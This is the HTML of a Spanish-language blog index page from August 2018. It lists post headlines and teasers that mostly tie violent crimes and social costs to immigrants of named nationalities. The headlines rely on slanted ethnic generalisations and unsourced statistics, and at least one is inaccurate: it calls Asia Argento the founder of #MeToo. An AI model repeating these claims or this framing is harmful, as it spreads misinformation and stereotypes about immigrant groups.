               <a href='https://www.yolanda.info/2018/08/alemania-un-doctor-es-asesinado-por-un.html' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjlZJeYpKyRgfTtj1zEfOiNDafqBNX9vlHqbyIiTfeLOx3WyA9sA6HS6nAdIArNiy7Sx-TwOB3hLryoo5NAX_qU8xBVA4z6vxYFZXlMF4Gn_vVh6cIi3Q9KJu2ttdX69gD7JwcfsvLZqx0/s72-c/DlB4gVPWwAIijv_.jpg) no-repeat center center;background-size:cover'></a>
                </div></div>
<div class='post-header'>
</div>
<article>
<div class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://www.yolanda.info/2018/08/alemania-un-doctor-es-asesinado-por-un.html'>
Alemania: Un doctor es asesinado por un refugiado somalí
</a>
</h2>
</div>
<div class='date-header'>
<div id='meta-post'><abbr class='published' title='2018-08-24T19:18:00+02:00'>viernes, agosto 24, 2018</abbr><span class='meta-divider'>x</span><a class='g-profile' href='https://www.blogger.com/profile/03683394877412425574' rel='author' title='Yolanda Couceiro Morín'>
<span itemprop='name'>Yolanda Couceiro Morín</span></a></div>
<div class='resumo'><span>     Un médico fue asesinado a puñaladas en su oficina por un inmigrante somalí y su asistente resultó gravemente herido en Offenburg, Alema...</span></div>
<a class='post-readmore' href='https://www.yolanda.info/2018/08/alemania-un-doctor-es-asesinado-por-un.html'>Leer más</a><div class='share-post'><span class='share-icon-post'></span><a class='twitter' href='http://twitter.com/share?url=https://www.yolanda.info/2018/08/alemania-un-doctor-es-asesinado-por-un.html&title=Alemania: Un doctor es asesinado por un refugiado somalí' target='_blank'></a><a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.yolanda.info/2018/08/alemania-un-doctor-es-asesinado-por-un.html&title=Alemania: Un doctor es asesinado por un refugiado somalí' target='_blank'></a><a class='google' href='https://plus.google.com/share?url=https://www.yolanda.info/2018/08/alemania-un-doctor-es-asesinado-por-un.html&title=Alemania: Un doctor es asesinado por un refugiado somalí' target='_blank'></a><a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.yolanda.info/2018/08/alemania-un-doctor-es-asesinado-por-un.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjlZJeYpKyRgfTtj1zEfOiNDafqBNX9vlHqbyIiTfeLOx3WyA9sA6HS6nAdIArNiy7Sx-TwOB3hLryoo5NAX_qU8xBVA4z6vxYFZXlMF4Gn_vVh6cIi3Q9KJu2ttdX69gD7JwcfsvLZqx0/s640/DlB4gVPWwAIijv_.jpg&description=     Un médico fue asesinado a puñaladas en su oficina por un inmigrante somalí y su asistente resultó gravemente herido en Offenburg, Alema...' target='_blank'></a>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>Alemania: Un doctor es asesinado por un refugiado somalí</span>
<img alt='Alemania: Un doctor es asesinado por un refugiado somalí' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjlZJeYpKyRgfTtj1zEfOiNDafqBNX9vlHqbyIiTfeLOx3WyA9sA6HS6nAdIArNiy7Sx-TwOB3hLryoo5NAX_qU8xBVA4z6vxYFZXlMF4Gn_vVh6cIi3Q9KJu2ttdX69gD7JwcfsvLZqx0/s72-c/DlB4gVPWwAIijv_.jpg'/>
</span> 
        Reviewed by <span class='reviewer'>Yolanda Couceiro Morín</span>
        on 
        <span class='dtreviewed'>
viernes, agosto 24, 2018
<span class='value-title' title='viernes, agosto 24, 2018'></span>
</span> 
        Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post'>
<div class='block-image'><div class='thumb'>
               <a href='https://www.yolanda.info/2018/08/la-delincuencia-de-jovenes-magrebies-le.html' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEitl8FQV5QhjpxOq-p81tvBTMwQFFRkpRyRKOUqN0EbDugbdkLK97kYkGaT30G2QBmGZHfkGTbJH4POpU_f1cM7FVfyOnmDq_410YISzzOj9JiryS-6knUeAo6baTsqnuLm1PROqk1fGpM/s72-c/4014690533_7ebec473b2.jpg) no-repeat center center;background-size:cover'></a>
                </div></div>
<div class='post-header'>
</div>
<article>
<div class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://www.yolanda.info/2018/08/la-delincuencia-de-jovenes-magrebies-le.html'>
La delincuencia de jóvenes magrebíes le cuesta anualmente al Gobierno vasco lo equivalente a construir un nuevo Museo Guggenheim: supone el 55% de los crímenes de Bilbao
</a>
</h2>
</div>
<div class='date-header'>
<div id='meta-post'><abbr class='published' title='2018-08-23T12:28:00+02:00'>jueves, agosto 23, 2018</abbr><span class='meta-divider'>x</span><a class='g-profile' href='https://www.blogger.com/profile/03683394877412425574' rel='author' title='Yolanda Couceiro Morín'>
<span itemprop='name'>Yolanda Couceiro Morín</span></a></div>
<div class='resumo'><span>     Al Gobierno vasco le cuesta más de 60 millones de euros anuales el mantenimiento de los jóvenes magrebíes que residen en la comunidad. ...</span></div>
<a class='post-readmore' href='https://www.yolanda.info/2018/08/la-delincuencia-de-jovenes-magrebies-le.html'>Leer más</a><div class='share-post'><span class='share-icon-post'></span><a class='twitter' href='http://twitter.com/share?url=https://www.yolanda.info/2018/08/la-delincuencia-de-jovenes-magrebies-le.html&title=La delincuencia de jóvenes magrebíes le cuesta anualmente al Gobierno vasco lo equivalente a construir un nuevo Museo Guggenheim: supone el 55% de los crímenes de Bilbao' target='_blank'></a><a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.yolanda.info/2018/08/la-delincuencia-de-jovenes-magrebies-le.html&title=La delincuencia de jóvenes magrebíes le cuesta anualmente al Gobierno vasco lo equivalente a construir un nuevo Museo Guggenheim: supone el 55% de los crímenes de Bilbao' target='_blank'></a><a class='google' href='https://plus.google.com/share?url=https://www.yolanda.info/2018/08/la-delincuencia-de-jovenes-magrebies-le.html&title=La delincuencia de jóvenes magrebíes le cuesta anualmente al Gobierno vasco lo equivalente a construir un nuevo Museo Guggenheim: supone el 55% de los crímenes de Bilbao' target='_blank'></a><a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.yolanda.info/2018/08/la-delincuencia-de-jovenes-magrebies-le.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEitl8FQV5QhjpxOq-p81tvBTMwQFFRkpRyRKOUqN0EbDugbdkLK97kYkGaT30G2QBmGZHfkGTbJH4POpU_f1cM7FVfyOnmDq_410YISzzOj9JiryS-6knUeAo6baTsqnuLm1PROqk1fGpM/s640/4014690533_7ebec473b2.jpg&description=     Al Gobierno vasco le cuesta más de 60 millones de euros anuales el mantenimiento de los jóvenes magrebíes que residen en la comunidad. ...' target='_blank'></a>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>La delincuencia de jóvenes magrebíes le cuesta anualmente al Gobierno vasco lo equivalente a construir un nuevo Museo Guggenheim: supone el 55% de los crímenes de Bilbao</span>
<img alt='La delincuencia de jóvenes magrebíes le cuesta anualmente al Gobierno vasco lo equivalente a construir un nuevo Museo Guggenheim: supone el 55% de los crímenes de Bilbao' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEitl8FQV5QhjpxOq-p81tvBTMwQFFRkpRyRKOUqN0EbDugbdkLK97kYkGaT30G2QBmGZHfkGTbJH4POpU_f1cM7FVfyOnmDq_410YISzzOj9JiryS-6knUeAo6baTsqnuLm1PROqk1fGpM/s72-c/4014690533_7ebec473b2.jpg'/>
</span> 
        Reviewed by <span class='reviewer'>Yolanda Couceiro Morín</span>
        on 
        <span class='dtreviewed'>
jueves, agosto 23, 2018
<span class='value-title' title='jueves, agosto 23, 2018'></span>
</span> 
        Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post'>
<div class='block-image'><div class='thumb'>
               <a href='https://www.yolanda.info/2018/08/suecia-quiere-mas-inmigrantes.html' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiHk0KK2P421jdCCS9WcMEBWHHALhdFj487QOt20Frav_o3_-AIcdfqRazCHpFgYfdiWjILbiN169oG7_-TjEPFJwEW9dhwpTUkJ2yDIWAFvQgDhDQUjbw52-sxTEmn5KNvvQpt608U1d0/s72-c/VF03XUW1-k9CB-U60647992987HRB-624x385%2540La+Verdad.jpg) no-repeat center center;background-size:cover'></a>
                </div></div>
<div class='post-header'>
</div>
<article>
<div class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://www.yolanda.info/2018/08/suecia-quiere-mas-inmigrantes.html'>
Suecia quiere más inmigrantes cualificados para hacer frente a los gastos sociales de los inmigrantes en paro
</a>
</h2>
</div>
<div class='date-header'>
<div id='meta-post'><abbr class='published' title='2018-08-21T15:46:00+02:00'>martes, agosto 21, 2018</abbr><span class='meta-divider'>x</span><a class='g-profile' href='https://www.blogger.com/profile/03683394877412425574' rel='author' title='Yolanda Couceiro Morín'>
<span itemprop='name'>Yolanda Couceiro Morín</span></a></div>
<div class='resumo'><span>     Las autoridades suecas exigen aún más inmigrantes porque los que han llegado recientemente carecen de &quot;cualificación adecuada...</span></div>
<a class='post-readmore' href='https://www.yolanda.info/2018/08/suecia-quiere-mas-inmigrantes.html'>Leer más</a><div class='share-post'><span class='share-icon-post'></span><a class='twitter' href='http://twitter.com/share?url=https://www.yolanda.info/2018/08/suecia-quiere-mas-inmigrantes.html&title=Suecia quiere más inmigrantes cualificados para hacer frente a los gastos sociales de los inmigrantes en paro' target='_blank'></a><a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.yolanda.info/2018/08/suecia-quiere-mas-inmigrantes.html&title=Suecia quiere más inmigrantes cualificados para hacer frente a los gastos sociales de los inmigrantes en paro' target='_blank'></a><a class='google' href='https://plus.google.com/share?url=https://www.yolanda.info/2018/08/suecia-quiere-mas-inmigrantes.html&title=Suecia quiere más inmigrantes cualificados para hacer frente a los gastos sociales de los inmigrantes en paro' target='_blank'></a><a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.yolanda.info/2018/08/suecia-quiere-mas-inmigrantes.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiHk0KK2P421jdCCS9WcMEBWHHALhdFj487QOt20Frav_o3_-AIcdfqRazCHpFgYfdiWjILbiN169oG7_-TjEPFJwEW9dhwpTUkJ2yDIWAFvQgDhDQUjbw52-sxTEmn5KNvvQpt608U1d0/s640/VF03XUW1-k9CB-U60647992987HRB-624x385%2540La+Verdad.jpg&description=     Las autoridades suecas exigen aún más inmigrantes porque los que han llegado recientemente carecen de &quot;cualificación adecuada...' target='_blank'></a>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>Suecia quiere más inmigrantes cualificados para hacer frente a los gastos sociales de los inmigrantes en paro</span>
<img alt='Suecia quiere más inmigrantes cualificados para hacer frente a los gastos sociales de los inmigrantes en paro' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiHk0KK2P421jdCCS9WcMEBWHHALhdFj487QOt20Frav_o3_-AIcdfqRazCHpFgYfdiWjILbiN169oG7_-TjEPFJwEW9dhwpTUkJ2yDIWAFvQgDhDQUjbw52-sxTEmn5KNvvQpt608U1d0/s72-c/VF03XUW1-k9CB-U60647992987HRB-624x385%2540La+Verdad.jpg'/>
</span> 
        Reviewed by <span class='reviewer'>Yolanda Couceiro Morín</span>
        on 
        <span class='dtreviewed'>
martes, agosto 21, 2018
<span class='value-title' title='martes, agosto 21, 2018'></span>
</span> 
        Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post'>
<div class='block-image'><div class='thumb'>
               <a href='https://www.yolanda.info/2018/08/alemania-un-refugiado-eritreo-apunala.html' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgzxVpHrZrGivNW2WJ-hi7jWdPuAWwZMlBZK1SCiUoXzegMXA_su_32oKOkgwMfJKF3aVS-LCHXrEQcX156PzFtQcdlQG0ufYbFE-F0XPIsAzp9JKEw0SGl1YYhyi15WyFgWHAUusmV3ZQ/s72-c/DlB4gUrWsAAEdLh.jpg) no-repeat center center;background-size:cover'></a>
                </div></div>
<div class='post-header'>
</div>
<article>
<div class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://www.yolanda.info/2018/08/alemania-un-refugiado-eritreo-apunala.html'>
Alemania: Un refugiado eritreo apuñala varias veces a un niño de 11 años
</a>
</h2>
</div>
<div class='date-header'>
<div id='meta-post'><abbr class='published' title='2018-08-21T11:11:00+02:00'>martes, agosto 21, 2018</abbr><span class='meta-divider'>x</span><a class='g-profile' href='https://www.blogger.com/profile/03683394877412425574' rel='author' title='Yolanda Couceiro Morín'>
<span itemprop='name'>Yolanda Couceiro Morín</span></a></div>
<div class='resumo'><span>     Un inmigrante africano apuñaló a un niño de 11 años varias veces. El niño fue trasladado al hospital con cortes profundos y heridas pun...</span></div>
<a class='post-readmore' href='https://www.yolanda.info/2018/08/alemania-un-refugiado-eritreo-apunala.html'>Leer más</a><div class='share-post'><span class='share-icon-post'></span><a class='twitter' href='http://twitter.com/share?url=https://www.yolanda.info/2018/08/alemania-un-refugiado-eritreo-apunala.html&title=Alemania: Un refugiado eritreo apuñala varias veces a un niño de 11 años' target='_blank'></a><a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.yolanda.info/2018/08/alemania-un-refugiado-eritreo-apunala.html&title=Alemania: Un refugiado eritreo apuñala varias veces a un niño de 11 años' target='_blank'></a><a class='google' href='https://plus.google.com/share?url=https://www.yolanda.info/2018/08/alemania-un-refugiado-eritreo-apunala.html&title=Alemania: Un refugiado eritreo apuñala varias veces a un niño de 11 años' target='_blank'></a><a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.yolanda.info/2018/08/alemania-un-refugiado-eritreo-apunala.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgzxVpHrZrGivNW2WJ-hi7jWdPuAWwZMlBZK1SCiUoXzegMXA_su_32oKOkgwMfJKF3aVS-LCHXrEQcX156PzFtQcdlQG0ufYbFE-F0XPIsAzp9JKEw0SGl1YYhyi15WyFgWHAUusmV3ZQ/s640/DlB4gUrWsAAEdLh.jpg&description=     Un inmigrante africano apuñaló a un niño de 11 años varias veces. El niño fue trasladado al hospital con cortes profundos y heridas pun...' target='_blank'></a>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>Alemania: Un refugiado eritreo apuñala varias veces a un niño de 11 años</span>
<img alt='Alemania: Un refugiado eritreo apuñala varias veces a un niño de 11 años' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgzxVpHrZrGivNW2WJ-hi7jWdPuAWwZMlBZK1SCiUoXzegMXA_su_32oKOkgwMfJKF3aVS-LCHXrEQcX156PzFtQcdlQG0ufYbFE-F0XPIsAzp9JKEw0SGl1YYhyi15WyFgWHAUusmV3ZQ/s72-c/DlB4gUrWsAAEdLh.jpg'/>
</span> 
        Reviewed by <span class='reviewer'>Yolanda Couceiro Morín</span>
        on 
        <span class='dtreviewed'>
martes, agosto 21, 2018
<span class='value-title' title='martes, agosto 21, 2018'></span>
</span> 
        Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post'>
<div class='block-image'><div class='thumb'>
               <a href='https://www.yolanda.info/2018/08/arabia-saudita-decapita-la-activista.html' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRhUfAcPHR-Peh_JeOfiAqppY_EyDTRwaSWQWIF7_gm4KwcwoOcFAn3D69ulQHUZ4ocpo0B7TCbiGNz9nB5vu2ZX3OeSq8rrYw36fHsUuzUDZDZ5puSj3_5fxJ8fHUKP8tv7MVnBMRvvU/s72-c/f6e2303e-fa5e-4e38-879a-935a4c8d42ef.jpg) no-repeat center center;background-size:cover'></a>
                </div></div>
<div class='post-header'>
</div>
<article>
<div class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://www.yolanda.info/2018/08/arabia-saudita-decapita-la-activista.html'>
Arabia Saudita decapita a la activista Esra al-Ghamgam en público: silencio absoluto de los medios de comunicación y de organizaciones feministas
</a>
</h2>
</div>
<div class='date-header'>
<div id='meta-post'><abbr class='published' title='2018-08-20T20:14:00+02:00'>lunes, agosto 20, 2018</abbr><span class='meta-divider'>x</span><a class='g-profile' href='https://www.blogger.com/profile/03683394877412425574' rel='author' title='Yolanda Couceiro Morín'>
<span itemprop='name'>Yolanda Couceiro Morín</span></a></div>
<div class='resumo'><span>    Ya son más de 75 decapitados en lo que va de año, y las cifras seguirán aumentando, puesto que 51 personas más esperan su ejecución públ...</span></div>
<a class='post-readmore' href='https://www.yolanda.info/2018/08/arabia-saudita-decapita-la-activista.html'>Leer más</a><div class='share-post'><span class='share-icon-post'></span><a class='twitter' href='http://twitter.com/share?url=https://www.yolanda.info/2018/08/arabia-saudita-decapita-la-activista.html&title=Arabia Saudita decapita a la activista Esra al-Ghamgam en público: silencio absoluto de los medios de comunicación y de organizaciones feministas' target='_blank'></a><a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.yolanda.info/2018/08/arabia-saudita-decapita-la-activista.html&title=Arabia Saudita decapita a la activista Esra al-Ghamgam en público: silencio absoluto de los medios de comunicación y de organizaciones feministas' target='_blank'></a><a class='google' href='https://plus.google.com/share?url=https://www.yolanda.info/2018/08/arabia-saudita-decapita-la-activista.html&title=Arabia Saudita decapita a la activista Esra al-Ghamgam en público: silencio absoluto de los medios de comunicación y de organizaciones feministas' target='_blank'></a><a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.yolanda.info/2018/08/arabia-saudita-decapita-la-activista.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRhUfAcPHR-Peh_JeOfiAqppY_EyDTRwaSWQWIF7_gm4KwcwoOcFAn3D69ulQHUZ4ocpo0B7TCbiGNz9nB5vu2ZX3OeSq8rrYw36fHsUuzUDZDZ5puSj3_5fxJ8fHUKP8tv7MVnBMRvvU/s640/f6e2303e-fa5e-4e38-879a-935a4c8d42ef.jpg&description=    Ya son más de 75 decapitados en lo que va de año, y las cifras seguirán aumentando, puesto que 51 personas más esperan su ejecución públ...' target='_blank'></a>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>Arabia Saudita decapita a la activista Esra al-Ghamgam en público: silencio absoluto de los medios de comunicación y de organizaciones feministas</span>
<img alt='Arabia Saudita decapita a la activista Esra al-Ghamgam en público: silencio absoluto de los medios de comunicación y de organizaciones feministas' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRhUfAcPHR-Peh_JeOfiAqppY_EyDTRwaSWQWIF7_gm4KwcwoOcFAn3D69ulQHUZ4ocpo0B7TCbiGNz9nB5vu2ZX3OeSq8rrYw36fHsUuzUDZDZ5puSj3_5fxJ8fHUKP8tv7MVnBMRvvU/s72-c/f6e2303e-fa5e-4e38-879a-935a4c8d42ef.jpg'/>
</span> 
        Reviewed by <span class='reviewer'>Yolanda Couceiro Morín</span>
        on 
        <span class='dtreviewed'>
lunes, agosto 20, 2018
<span class='value-title' title='lunes, agosto 20, 2018'></span>
</span> 
        Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post'>
<div class='block-image'><div class='thumb'>
               <a href='https://www.yolanda.info/2018/08/la-lider-y-fundadora-del-movimiento.html' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8hriCZ5cvwyEKq17VUgXRsYmfet1kH4j_pF6T0A7StMOJwVHLvudv0MVFDNyYn22L3I-5QUoCmcilNE1J5NEGcC3PvY1xc6vJnJw5VXIh_W17z9LbfFAAYUt2TCFnJNv-DznsXKHY8Hw/s72-c/15347523278039.jpg) no-repeat center center;background-size:cover'></a>
                </div></div>
<div class='post-header'>
</div>
<article>
<div class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://www.yolanda.info/2018/08/la-lider-y-fundadora-del-movimiento.html'>
La líder y fundadora del movimiento #MeToo, acusada de abuso sexual por un menor
</a>
</h2>
</div>
<div class='date-header'>
<div id='meta-post'><abbr class='published' title='2018-08-20T16:13:00+02:00'>lunes, agosto 20, 2018</abbr><span class='meta-divider'>x</span><a class='g-profile' href='https://www.blogger.com/profile/03683394877412425574' rel='author' title='Yolanda Couceiro Morín'>
<span itemprop='name'>Yolanda Couceiro Morín</span></a></div>
<div class='resumo'><span>     La actriz y directora italiana Asia Argento, figura del movimiento #MeToo tras acusar de violación al productor Harvey Weinstein, acept...</span></div>
<a class='post-readmore' href='https://www.yolanda.info/2018/08/la-lider-y-fundadora-del-movimiento.html'>Leer más</a><div class='share-post'><span class='share-icon-post'></span><a class='twitter' href='http://twitter.com/share?url=https://www.yolanda.info/2018/08/la-lider-y-fundadora-del-movimiento.html&title=La líder y fundadora del movimiento #MeToo, acusada de abuso sexual por un menor' target='_blank'></a><a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.yolanda.info/2018/08/la-lider-y-fundadora-del-movimiento.html&title=La líder y fundadora del movimiento #MeToo, acusada de abuso sexual por un menor' target='_blank'></a><a class='google' href='https://plus.google.com/share?url=https://www.yolanda.info/2018/08/la-lider-y-fundadora-del-movimiento.html&title=La líder y fundadora del movimiento #MeToo, acusada de abuso sexual por un menor' target='_blank'></a><a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.yolanda.info/2018/08/la-lider-y-fundadora-del-movimiento.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8hriCZ5cvwyEKq17VUgXRsYmfet1kH4j_pF6T0A7StMOJwVHLvudv0MVFDNyYn22L3I-5QUoCmcilNE1J5NEGcC3PvY1xc6vJnJw5VXIh_W17z9LbfFAAYUt2TCFnJNv-DznsXKHY8Hw/s640/15347523278039.jpg&description=     La actriz y directora italiana Asia Argento, figura del movimiento #MeToo tras acusar de violación al productor Harvey Weinstein, acept...' target='_blank'></a>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>La líder y fundadora del movimiento #MeToo, acusada de abuso sexual por un menor</span>
<img alt='La líder y fundadora del movimiento #MeToo, acusada de abuso sexual por un menor' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8hriCZ5cvwyEKq17VUgXRsYmfet1kH4j_pF6T0A7StMOJwVHLvudv0MVFDNyYn22L3I-5QUoCmcilNE1J5NEGcC3PvY1xc6vJnJw5VXIh_W17z9LbfFAAYUt2TCFnJNv-DznsXKHY8Hw/s72-c/15347523278039.jpg'/>
</span> 
        Reviewed by <span class='reviewer'>Yolanda Couceiro Morín</span>
        on 
        <span class='dtreviewed'>
lunes, agosto 20, 2018
<span class='value-title' title='lunes, agosto 20, 2018'></span>
</span> 
        Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post'>
<div class='block-image'><div class='thumb'>
               <a href='https://www.yolanda.info/2018/08/eliminado-un-argelino-tras-atacar-una.html' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgV1HvnxD55Ez0vPFlLeMcDUSr9HMBo5A7wR7AXgIAaMxCucSGL0Y6AMbBt4-cANJmsyx37aGFsjhfsA8qLNn3sWcYRQpIVtYk-2UPGyxM_oUWM7CsfMuM8agiolmHhv2d5r2p_y-Dko1M/s72-c/DlB4gYzW4AANegn.jpg) no-repeat center center;background-size:cover'></a>
                </div></div>
<div class='post-header'>
</div>
<article>
<div class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://www.yolanda.info/2018/08/eliminado-un-argelino-tras-atacar-una.html'>
Eliminado un argelino tras atacar una comisaría de los Mossos en Barcelona
</a>
</h2>
</div>
<div class='date-header'>
<div id='meta-post'><abbr class='published' title='2018-08-20T15:41:00+02:00'>lunes, agosto 20, 2018</abbr><span class='meta-divider'>x</span><a class='g-profile' href='https://www.blogger.com/profile/03683394877412425574' rel='author' title='Yolanda Couceiro Morín'>
<span itemprop='name'>Yolanda Couceiro Morín</span></a></div>
<div class='resumo'><span>   Los Mossos d&#8217; Esquadra han abatido a un hombre que entró en la comisaría al grito de &#8220;Alá Akbar&#8221;. El varón, de origen argelino, iba armad...</span></div>
<a class='post-readmore' href='https://www.yolanda.info/2018/08/eliminado-un-argelino-tras-atacar-una.html'>Leer más</a><div class='share-post'><span class='share-icon-post'></span><a class='twitter' href='http://twitter.com/share?url=https://www.yolanda.info/2018/08/eliminado-un-argelino-tras-atacar-una.html&title=Eliminado un argelino tras atacar una comisaría de los Mossos en Barcelona' target='_blank'></a><a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.yolanda.info/2018/08/eliminado-un-argelino-tras-atacar-una.html&title=Eliminado un argelino tras atacar una comisaría de los Mossos en Barcelona' target='_blank'></a><a class='google' href='https://plus.google.com/share?url=https://www.yolanda.info/2018/08/eliminado-un-argelino-tras-atacar-una.html&title=Eliminado un argelino tras atacar una comisaría de los Mossos en Barcelona' target='_blank'></a><a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.yolanda.info/2018/08/eliminado-un-argelino-tras-atacar-una.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgV1HvnxD55Ez0vPFlLeMcDUSr9HMBo5A7wR7AXgIAaMxCucSGL0Y6AMbBt4-cANJmsyx37aGFsjhfsA8qLNn3sWcYRQpIVtYk-2UPGyxM_oUWM7CsfMuM8agiolmHhv2d5r2p_y-Dko1M/s640/DlB4gYzW4AANegn.jpg&description=   Los Mossos d’ Esquadra han abatido a un hombre que entró en la comisaría al grito de “Alá Akbar”. El varón, de origen argelino, iba armad...' target='_blank'></a>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>Eliminado un argelino tras atacar una comisaría de los Mossos en Barcelona</span>
<img alt='Eliminado un argelino tras atacar una comisaría de los Mossos en Barcelona' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgV1HvnxD55Ez0vPFlLeMcDUSr9HMBo5A7wR7AXgIAaMxCucSGL0Y6AMbBt4-cANJmsyx37aGFsjhfsA8qLNn3sWcYRQpIVtYk-2UPGyxM_oUWM7CsfMuM8agiolmHhv2d5r2p_y-Dko1M/s72-c/DlB4gYzW4AANegn.jpg'/>
</span> 
        Reviewed by <span class='reviewer'>Yolanda Couceiro Morín</span>
        on 
        <span class='dtreviewed'>
lunes, agosto 20, 2018
<span class='value-title' title='lunes, agosto 20, 2018'></span>
</span> 
        Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post'>
<div class='block-image'><div class='thumb'>
               <a href='https://www.yolanda.info/2018/08/10-inmigrantes-agreden-la-duena-de-una.html' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgt6qJpPcQShONNTk_ejVfcVHdXS3QRdSbJVbsgxLC9iFkmsY_Sjl45_T_zJF4PYuDVIyXSqDba9JdrgHd_IXEFOt_Tl69Kul6IJ3gncACsyfmrWaPgmWRJqPF49BHZ-R_HxptNKnCZXWo/s72-c/whatsapp_image_2018-08-17_at_18.43.34.jpeg) no-repeat center center;background-size:cover'></a>
                </div></div>
<div class='post-header'>
</div>
<article>
<div class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://www.yolanda.info/2018/08/10-inmigrantes-agreden-la-duena-de-una.html'>
10 inmigrantes agreden a la dueña de una tienda por no querer vender una TV por debajo de su precio
</a>
</h2>
</div>
<div class='date-header'>
<div id='meta-post'><abbr class='published' title='2018-08-20T15:23:00+02:00'>lunes, agosto 20, 2018</abbr><span class='meta-divider'>x</span><a class='g-profile' href='https://www.blogger.com/profile/03683394877412425574' rel='author' title='Yolanda Couceiro Morín'>
<span itemprop='name'>Yolanda Couceiro Morín</span></a></div>
<div class='resumo'><span>   Cuando tratamos temas relacionados con la inmigración siempre nos encontramos con una realidad que supera la ficción. Es el caso ocurrido...</span></div>
<a class='post-readmore' href='https://www.yolanda.info/2018/08/10-inmigrantes-agreden-la-duena-de-una.html'>Leer más</a><div class='share-post'><span class='share-icon-post'></span><a class='twitter' href='http://twitter.com/share?url=https://www.yolanda.info/2018/08/10-inmigrantes-agreden-la-duena-de-una.html&title=10 inmigrantes agreden a la dueña de una tienda por no querer vender una TV por debajo de su precio' target='_blank'></a><a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.yolanda.info/2018/08/10-inmigrantes-agreden-la-duena-de-una.html&title=10 inmigrantes agreden a la dueña de una tienda por no querer vender una TV por debajo de su precio' target='_blank'></a><a class='google' href='https://plus.google.com/share?url=https://www.yolanda.info/2018/08/10-inmigrantes-agreden-la-duena-de-una.html&title=10 inmigrantes agreden a la dueña de una tienda por no querer vender una TV por debajo de su precio' target='_blank'></a><a class='pinterest' 